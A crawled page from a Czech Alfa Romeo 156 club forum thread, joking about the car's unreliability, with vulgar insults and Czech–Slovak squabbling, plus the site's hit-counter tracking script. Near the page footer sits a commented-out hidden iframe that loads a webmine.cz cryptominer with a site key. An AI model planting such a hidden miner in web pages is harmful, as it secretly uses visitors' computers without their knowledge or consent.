

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/tlachani/144041
body_size: 4841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Tlachání — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Tlachání: co že to je?</h2></div><hr /><form action="/diskuse/tlachani/144041" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="144041" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: co že to je?" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div>Honza: <h2>co že to je?</h2></div><p>Při nastartování se dusí, při rozjezdu cuká, nejde do otáček, v převodovce někdo asi sedí s kladivem, kouří, blikají kontrolky, začíná cukat, chcípá to. Zkouším znova, zacuká, už tak nehulí, jedu, paráda, ale najednou zase stojim. Vylezu a zjišťuju, že to je vlastně Alfa, tak zavřu motor a nasraně sedím a brečím!</p><em>16.53, 21. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=144041; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>peter: <h2>Re: co že to je?</h2></div><p>je to chráp</p><em>18.12, 21. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144043'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>peter: <h2>Re: co že to je?</h2></div><p>toto je moznost b) a zaroven ovplyvnuje aj moznost a)
debil si nekupi alfu lebo ten komu sa posrala mu to povie. Skor by som povedal ze je to prejav tvojej neschopnosti nez problem auta. </p><em>18.14, 21. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144044'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>dial-95-105-190-143-orange.orange.sk: <h2>Re: co že to je?</h2></div><p>Honza to je tvoje primitívne EGO ty kokote...</p><em>21.41, 21. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144052'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email144056.gif" title="email uživatele" onclick="this.target='_blank';">gutt</a>: <h2>Re: co že to je?</h2></div><p>Boze kedy sa tu uz toto konecne doriesi, ze sem nebude moct pisat barsjaky zakomplexovany kokot a nebude tu moc opruzovat druhych..ja uz Alfu ani nemam a stale sa to deje.. :) </p><em>22.24, 21. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144056'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li></ul></li><li class="vlakno"><div>peter: <h2>Re: co že to je?</h2></div><p>bad: ak ja mam byt ten kokot tak potom ty si ten zakladny, vsetkych.</p><em>13.26, 22. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144069'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>Honza: <h2>Re: co že to je?</h2></div><p>zase samej slovenskej hlupák nechutnej</p><em>17.14, 22. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144087'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>@: <h2>Re: co že to je?</h2></div><p>Srovnej si ty tepláky..</p><em>18.53, 22. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144093'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>peter: <h2>Re: co že to je?</h2></div><p>ako sa po cesky povida :) miláček publika, ty honzík si miláček fóra. Asi ti s tej alfy uz jebe, ci uz preddispozicia bola :) ?</p><em>20.57, 22. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144098'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email144123.gif" title="email uživatele" onclick="this.target='_blank';">gutt</a>: <h2>Re: co že to je?</h2></div><p>Peter:snad si to pochopil, ze to bolo tomu pepikovi ci jak sa vola a nie tebe...</p><em>18.51, 23. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144123'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li></ul></li><li class="vlakno"><div>Honza: <h2>Re: co že to je?</h2></div><p>Tak jsem chtěl jet k vodě. Kamarád, že vezme Alfu, dlouho nejel. Pak telefon, zvednu ho a z druhé strany se ozve. Nemůžu přijet, nejde nastartovat. Já se zeptám, co s tim je? On odpoví - nevím, mám Alfu. Tak se sednu, on taky a brečíme oba! Nakonec nás zachrání kamarád, vezme Pasaata a jedeme.</p><em>17.47, 25. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144201'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>HONZA: <h2>Re: co že to je?</h2></div><p>ONANOVAT PŘED TESCO</p><em>17.57, 25. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144202'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div>pro Honzíka onanistu: <h2>Re: co že to je?</h2></div><p>Píše se to PASSAT ty vemeno</p><em>17.59, 25. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144203'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>peter: <h2>Re: co že to je?</h2></div><p>honzo ty hrozno, ked som kupil alfu raz startovala raz ne co to je ? co to moze byt ? sused ma niekedy s auta prepajacimi kablami nakopol a niekedy nie, baterka vybita analyza ze baterka je zla a podobne. Lenze keby bola bat v pppppppppppppp tak by som to citil, pri alfe je toto podstatne a potom ju vzdy pritlacis k stene, vsetkemu staci porozumiet, ako tebe hrozno. Samozrejme ti co alfy maju a tyka sa to tohoto fora pisali o moznosti palivoveho filtra. tak kc 103 isiel do ppp a prisiel novy ufi, jej a uz to chyta zakazdym zakazdym a zakazdym ani jeden raz nie !
Takze koho to bol problem znacky alfa romeo ? alebo stareho filtra ? alebo nakoniec moj. asi to posledne nie ? Pocitam ze ty by si to riesil, ten chrap mi zase nestartuje brecim a podobne psycho lutostive hry... Zapametaj si navzdy ak alfa nejde neni to jej problem ale tvoj. Loptu nekopnes je kde je kopnes je inde ... lopta nemoze za to ze stoji, stare veci nemozu za to ze jednoducho nejdu. Ked uz ako s kokotom takto. vw by som nechecl ako zadarmo neni to predsudok je to jednocuho vo mne kazdy sme na inu znacku. Hovori sa ze taliani su machri na dizajn, myslim ze spomedzi fiat lancia a alfa je jasne kto to tiahne k vysinam. a ten kto citi kupi alfu a ten kto ma v hlave mu alfa aj chodi.
Honzik ale verim ze sa na deba hras a je to tvoja uchylka, pretoze neverim ze alfy su naozaj problem, to si myslia ti co maju vw ale ty ? ked ano tak kup vw alebo skoda to ti sadne, preco nie ?   Aspon mi urobis radost :)))  a tvojmu kamaratovi tiez.</p><em>19.03, 25. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144206'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>Honza: <h2>Re: co že to je?</h2></div><p>Vypal na slovenský fórum a nemontuj se mezi čechy!</p><em>21.06, 25. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144219'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>peter: <h2>Re: Re: co že to je?</h2></div><p>honzik neviem komu to patrilo ale zda sa ze toto pocasie na teba zle vplyva, alfa moze za vsetko, slovaci tu mozu za vsetko ... Neni toho na teba uz moc ? Rozpis sa krystalizuje sa to s tebou predsa len ako som hovoril ze to neni v alfe...
Vies ako by ti bolo dobre pri takej felde a niekde na samote u lesa ? :) Zas to mas v rukach a chcem ti dobre, haa ? zamysli sa, zamyslis ?</p><em>9.24, 26. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144235'; document.getElementById('predmet').value='Re: Re: co že to je?';">odpovědět</a></em></li><li class="vlakno"><div><a href="/gif/email144309.gif" title="email uživatele" onclick="this.target='_blank';">kufg</a>: <h2>Re: co že to je?</h2></div><p>Ty blbej vlastenče. Dej se leečit ty psychopat a neotravuj lidi! </p><em>10.19, 28. 8. 2011, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='144309'; document.getElementById('predmet').value='Re: co že to je?';">odpovědět</a></em></li></ul></li></ul></li></ul></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika">technika</a></li>
    <li><a href="/diskuse/tlachani" class="aktualni">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.alfa156.cz/js/merice.js
body_size: 419
content:
img = new Image();
img.src = "http://counter.cnw.cz/invisible.cgi?arcz&on";
img = new Image();
img.src = "http://counter.cnw.cz/trackit.cgi?arcz&t5&" + escape(top.document.referrer);
_uacct = "UA-327127-1";
var len = _uOsr.length;
_uOsr[len]  ="seznam.cz";     _uOkw[len]  ="w";
_uOsr[len+1]="centrum.cz";    _uOkw[len+1]="q";
_uOsr[len+2]="jyxo.cz";       _uOkw[len+2]="s";
_uOsr[len+3]="atlas.cz";      _uOkw[len+3]="q";
_uOsr[len+4]="zoohoo.cz";     _uOkw[len+4]="q";
_uOsr[len+5]="tiscali.cz";    _uOkw[len+5]="query";
_uOsr[len+6]="1.cz";          _uOkw[len+6]="q";
_uOsr[len+7]="volny.cz";      _uOkw[len+7]="search";
urchinTracker();

img = new Image();
img.src = 'http://toplist.cz/dot.asp?id=223910&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.sk/dot.asp?id=1252786&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://toplist.eu/dot.asp?id=167760&http='+escape(document.referrer)+'&t='+escape(document.title);
img = new Image();
img.src = 'http://cnt2.pocitadlo.cz/counter.php?poc=62757&ns=1';